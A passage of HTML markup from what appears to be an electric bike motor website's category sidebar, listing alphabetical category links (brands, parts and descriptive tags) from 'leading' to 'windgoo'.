	<li class="cat-item cat-item-3226"><a href="https://myelectricbikemotor.com/category/leading/" >leading</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://myelectricbikemotor.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://myelectricbikemotor.com/category/lectric/" >lectric</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://myelectricbikemotor.com/category/leili/" >leili</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://myelectricbikemotor.com/category/li-ion/" >li-ion</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://myelectricbikemotor.com/category/lifan/" >lifan</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://myelectricbikemotor.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://myelectricbikemotor.com/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://myelectricbikemotor.com/category/liitokala/" >liitokala</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://myelectricbikemotor.com/category/lithium/" >lithium</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://myelectricbikemotor.com/category/lombardo/" >lombardo</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://myelectricbikemotor.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://myelectricbikemotor.com/category/loud/" >loud</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://myelectricbikemotor.com/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://myelectricbikemotor.com/category/lunyee/" >lunyee</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://myelectricbikemotor.com/category/machina/" >machina</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://myelectricbikemotor.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://myelectricbikemotor.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://myelectricbikemotor.com/category/magicycle/" >magicycle</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://myelectricbikemotor.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://myelectricbikemotor.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://myelectricbikemotor.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://myelectricbikemotor.com/category/manke/" >manke</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://myelectricbikemotor.com/category/manufacture/" >manufacture</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://myelectricbikemotor.com/category/manwoman/" >manwoman</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://myelectricbikemotor.com/category/marin/" >marin</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://myelectricbikemotor.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://myelectricbikemotor.com/category/mavic/" >mavic</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://myelectricbikemotor.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://myelectricbikemotor.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://myelectricbikemotor.com/category/megawheels/" >megawheels</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://myelectricbikemotor.com/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://myelectricbikemotor.com/category/merida/" >merida</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://myelectricbikemotor.com/category/meter/" >meter</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://myelectricbikemotor.com/category/mid-drive/" >mid-drive</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://myelectricbikemotor.com/category/mihogo/" >mihogo</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://myelectricbikemotor.com/category/miku/" >miku</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://myelectricbikemotor.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://myelectricbikemotor.com/category/mondraker/" >mondraker</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://myelectricbikemotor.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://myelectricbikemotor.com/category/montage/" >montage</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://myelectricbikemotor.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://myelectricbikemotor.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://myelectricbikemotor.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://myelectricbikemotor.com/category/motorize/" >motorize</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://myelectricbikemotor.com/category/motorized/" >motorized</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://myelectricbikemotor.com/category/motors/" >motors</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://myelectricbikemotor.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://myelectricbikemotor.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://myelectricbikemotor.com/category/muli/" >muli</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://myelectricbikemotor.com/category/mxus/" >mxus</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://myelectricbikemotor.com/category/my1016z2/" >my1016z2</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://myelectricbikemotor.com/category/my1025z2/" >my1025z2</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://myelectricbikemotor.com/category/mycle/" >mycle</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://myelectricbikemotor.com/category/nakto/" >nakto</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://myelectricbikemotor.com/category/navigating/" >navigating</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://myelectricbikemotor.com/category/nerw/" >nerw</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://myelectricbikemotor.com/category/nihola/" >nihola</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://myelectricbikemotor.com/category/nippon/" >nippon</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://myelectricbikemotor.com/category/niubility/" >niubility</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://myelectricbikemotor.com/category/niubo/" >niubo</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://myelectricbikemotor.com/category/offer/" >offer</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://myelectricbikemotor.com/category/omeser/" >omeser</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://myelectricbikemotor.com/category/omnium/" >omnium</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://myelectricbikemotor.com/category/onebot/" >onebot</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://myelectricbikemotor.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://myelectricbikemotor.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://myelectricbikemotor.com/category/orbea/" >orbea</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://myelectricbikemotor.com/category/ordinary/" >ordinary</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://myelectricbikemotor.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://myelectricbikemotor.com/category/oset/" >oset</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://myelectricbikemotor.com/category/overpowered/" >overpowered</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://myelectricbikemotor.com/category/overpriced/" >overpriced</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://myelectricbikemotor.com/category/overvolted/" >overvolted</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://myelectricbikemotor.com/category/overvolting/" >overvolting</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://myelectricbikemotor.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://myelectricbikemotor.com/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://myelectricbikemotor.com/category/paselec/" >paselec</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://myelectricbikemotor.com/category/patriot/" >patriot</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://myelectricbikemotor.com/category/peak/" >peak</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://myelectricbikemotor.com/category/pedalease/" >pedalease</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://myelectricbikemotor.com/category/pedicab/" >pedicab</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://myelectricbikemotor.com/category/peloton/" >peloton</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://myelectricbikemotor.com/category/pendleton/" >pendleton</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://myelectricbikemotor.com/category/petrol/" >petrol</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://myelectricbikemotor.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://myelectricbikemotor.com/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://myelectricbikemotor.com/category/photon/" >photon</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://myelectricbikemotor.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://myelectricbikemotor.com/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://myelectricbikemotor.com/category/pinarello/" >pinarello</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://myelectricbikemotor.com/category/pinion/" >pinion</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://myelectricbikemotor.com/category/pixar/" >pixar</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://myelectricbikemotor.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://myelectricbikemotor.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://myelectricbikemotor.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://myelectricbikemotor.com/category/powerider/" >powerider</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://myelectricbikemotor.com/category/predictions/" >predictions</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://myelectricbikemotor.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://myelectricbikemotor.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://myelectricbikemotor.com/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://myelectricbikemotor.com/category/problems/" >problems</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://myelectricbikemotor.com/category/problm/" >problm</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://myelectricbikemotor.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://myelectricbikemotor.com/category/programmable/" >programmable</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://myelectricbikemotor.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://myelectricbikemotor.com/category/purchased/" >purchased</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://myelectricbikemotor.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://myelectricbikemotor.com/category/qualisports/" >qualisports</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://myelectricbikemotor.com/category/qwic/" >qwic</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://myelectricbikemotor.com/category/r-team/" >r-team</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://myelectricbikemotor.com/category/radrunner/" >radrunner</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://myelectricbikemotor.com/category/raleigh/" >raleigh</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://myelectricbikemotor.com/category/raptor/" >raptor</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://myelectricbikemotor.com/category/rattan/" >rattan</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://myelectricbikemotor.com/category/raymon/" >raymon</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://myelectricbikemotor.com/category/razor/" >razor</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://myelectricbikemotor.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://myelectricbikemotor.com/category/recap/" >recap</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://myelectricbikemotor.com/category/rechargeable/" >rechargeable</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://myelectricbikemotor.com/category/recumbent/" >recumbent</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://myelectricbikemotor.com/category/regal/" >regal</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://myelectricbikemotor.com/category/reliable/" >reliable</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://myelectricbikemotor.com/category/remy/" >remy</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://myelectricbikemotor.com/category/renegade/" >renegade</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://myelectricbikemotor.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://myelectricbikemotor.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://myelectricbikemotor.com/category/retrofit/" >retrofit</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://myelectricbikemotor.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://myelectricbikemotor.com/category/reviewed/" >reviewed</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://myelectricbikemotor.com/category/revolutionary/" >revolutionary</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://myelectricbikemotor.com/category/revolutionize/" >revolutionize</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://myelectricbikemotor.com/category/revolutionizing/" >revolutionizing</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://myelectricbikemotor.com/category/revvi/" >revvi</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://myelectricbikemotor.com/category/richbit/" >richbit</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://myelectricbikemotor.com/category/riddick/" >riddick</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://myelectricbikemotor.com/category/rider/" >rider</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://myelectricbikemotor.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://myelectricbikemotor.com/category/ridstar/" >ridstar</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://myelectricbikemotor.com/category/rinsun/" >rinsun</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://myelectricbikemotor.com/category/risunmotor/" >risunmotor</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://myelectricbikemotor.com/category/rivian/" >rivian</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://myelectricbikemotor.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://myelectricbikemotor.com/category/roadhog/" >roadhog</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://myelectricbikemotor.com/category/rockrider/" >rockrider</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://myelectricbikemotor.com/category/rode/" >rode</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://myelectricbikemotor.com/category/ruff/" >ruff</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://myelectricbikemotor.com/category/s1000rr/" >s1000rr</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://myelectricbikemotor.com/category/safari/" >safari</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://myelectricbikemotor.com/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://myelectricbikemotor.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://myelectricbikemotor.com/category/samebike/" >samebike</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://myelectricbikemotor.com/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://myelectricbikemotor.com/category/saracen/" >saracen</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://myelectricbikemotor.com/category/sartori/" >sartori</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://myelectricbikemotor.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://myelectricbikemotor.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://myelectricbikemotor.com/category/segway/" >segway</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://myelectricbikemotor.com/category/senada/" >senada</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://myelectricbikemotor.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://myelectricbikemotor.com/category/shengmilo/" >shengmilo</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://myelectricbikemotor.com/category/shengmilo-mx02s/" >shengmilo-mx02s</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://myelectricbikemotor.com/category/shimano/" >shimano</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://myelectricbikemotor.com/category/shineray/" >shineray</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://myelectricbikemotor.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://myelectricbikemotor.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://myelectricbikemotor.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://myelectricbikemotor.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://myelectricbikemotor.com/category/silverfish/" >silverfish</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://myelectricbikemotor.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://myelectricbikemotor.com/category/simplest/" >simplest</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://myelectricbikemotor.com/category/skyjet/" >skyjet</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://myelectricbikemotor.com/category/skyrc/" >skyrc</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://myelectricbikemotor.com/category/slightly/" >slightly</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://myelectricbikemotor.com/category/smallest/" >smallest</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://myelectricbikemotor.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://myelectricbikemotor.com/category/smlro/" >smlro</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://myelectricbikemotor.com/category/smooth/" >smooth</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://myelectricbikemotor.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://myelectricbikemotor.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://myelectricbikemotor.com/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://myelectricbikemotor.com/category/sparesrepairs/" >sparesrepairs</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://myelectricbikemotor.com/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://myelectricbikemotor.com/category/sparta/" >sparta</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://myelectricbikemotor.com/category/specialized/" >specialized</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://myelectricbikemotor.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://myelectricbikemotor.com/category/speedbox/" >speedbox</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://myelectricbikemotor.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://myelectricbikemotor.com/category/steepest/" >steepest</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://myelectricbikemotor.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://myelectricbikemotor.com/category/stingray/" >stingray</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://myelectricbikemotor.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://myelectricbikemotor.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://myelectricbikemotor.com/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://myelectricbikemotor.com/category/strip/" >strip</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://myelectricbikemotor.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://myelectricbikemotor.com/category/sturdy/" >sturdy</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://myelectricbikemotor.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://myelectricbikemotor.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://myelectricbikemotor.com/category/superbike/" >superbike</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://myelectricbikemotor.com/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://myelectricbikemotor.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://myelectricbikemotor.com/category/surron/" >surron</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://myelectricbikemotor.com/category/sw900/" >sw900</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://myelectricbikemotor.com/category/swytch/" >swytch</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://myelectricbikemotor.com/category/t500/" >t500</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://myelectricbikemotor.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://myelectricbikemotor.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://myelectricbikemotor.com/category/tdl6162/" >tdl6162</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://myelectricbikemotor.com/category/tern/" >tern</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://myelectricbikemotor.com/category/terra/" >terra</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://myelectricbikemotor.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://myelectricbikemotor.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://myelectricbikemotor.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://myelectricbikemotor.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://myelectricbikemotor.com/category/thoughts/" >thoughts</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://myelectricbikemotor.com/category/tiniest/" >tiniest</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://myelectricbikemotor.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://myelectricbikemotor.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://myelectricbikemotor.com/category/tires/" >tires</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://myelectricbikemotor.com/category/tomofree/" >tomofree</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://myelectricbikemotor.com/category/tongsheng/" >tongsheng</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://myelectricbikemotor.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://myelectricbikemotor.com/category/touroll/" >touroll</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://myelectricbikemotor.com/category/transformation/" >transformation</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://myelectricbikemotor.com/category/trek/" >trek</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://myelectricbikemotor.com/category/triad/" >triad</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://myelectricbikemotor.com/category/triangle/" >triangle</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://myelectricbikemotor.com/category/trinx/" >trinx</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://myelectricbikemotor.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://myelectricbikemotor.com/category/troubleshoot/" >troubleshoot</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://myelectricbikemotor.com/category/tsdz2b/" >tsdz2b</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://myelectricbikemotor.com/category/tsdz8/" >tsdz8</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://myelectricbikemotor.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://myelectricbikemotor.com/category/turns/" >turns</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://myelectricbikemotor.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://myelectricbikemotor.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://myelectricbikemotor.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://myelectricbikemotor.com/category/tyre/" >tyre</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://myelectricbikemotor.com/category/tyres/" >tyres</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://myelectricbikemotor.com/category/uart/" >uart</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://myelectricbikemotor.com/category/ubco/" >ubco</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://myelectricbikemotor.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://myelectricbikemotor.com/category/umbau/" >umbau</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://myelectricbikemotor.com/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://myelectricbikemotor.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://myelectricbikemotor.com/category/unisex/" >unisex</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://myelectricbikemotor.com/category/unleashing/" >unleashing</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://myelectricbikemotor.com/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://myelectricbikemotor.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://myelectricbikemotor.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://myelectricbikemotor.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://myelectricbikemotor.com/category/vapour/" >vapour</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://myelectricbikemotor.com/category/varstrom/" >varstrom</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://myelectricbikemotor.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://myelectricbikemotor.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://myelectricbikemotor.com/category/viribus/" >viribus</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://myelectricbikemotor.com/category/vitesse/" >vitesse</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://myelectricbikemotor.com/category/vitilan/" >vitilan</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://myelectricbikemotor.com/category/vittesse/" >vittesse</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://myelectricbikemotor.com/category/vitus/" >vitus</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://myelectricbikemotor.com/category/vivi/" >vivi</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://myelectricbikemotor.com/category/voilama/" >voilama</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://myelectricbikemotor.com/category/voilamart/" >voilamart</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://myelectricbikemotor.com/category/voliamart/" >voliamart</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://myelectricbikemotor.com/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://myelectricbikemotor.com/category/voodoo/" >voodoo</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://myelectricbikemotor.com/category/warehouse/" >warehouse</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://myelectricbikemotor.com/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://myelectricbikemotor.com/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://myelectricbikemotor.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://myelectricbikemotor.com/category/weinman/" >weinman</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://myelectricbikemotor.com/category/weinmann/" >weinmann</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://myelectricbikemotor.com/category/westhill/" >westhill</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://myelectricbikemotor.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://myelectricbikemotor.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://myelectricbikemotor.com/category/whirlwind/" >whirlwind</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://myelectricbikemotor.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://myelectricbikemotor.com/category/whyte/" >whyte</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://myelectricbikemotor.com/category/windgoo/" >windgoo</a>
</li>
